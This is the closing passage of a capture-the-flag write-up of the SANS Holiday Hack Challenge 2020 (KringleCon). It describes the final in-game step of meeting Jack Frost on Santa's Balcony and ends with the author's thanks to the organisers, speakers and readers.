



By reaching Santa's Balcony after travelling through Santa's Office on floor 3, we can talk to Jack Frost who is now in overalls, and with that we've successfully solved this years KringleCon and brought Jack Frost to justice. Of note is that we need to enter this area as ourselves once more, rather than as Santa.



# **Final Notes**

I'd like to thank Ed Skoudis, Chris Elgee, and the SANS Holiday Hack Challenge 2020 Team for all their hard work particularly over a challenging year, and to everyone from Counter Hack who once again put their expertise into making a successful KringleCon.

Thanks to everyone who joined in this year and hopefully learnt some new skills which will assist in their careers or when undertaking CTF Challenges, and as always a special thanks goes out to all the speakers for this year's KringleCon.

And finally a thanks to you! Thanks for reading through this writeup, I hope you got something out of it!

Regards, Jai Minton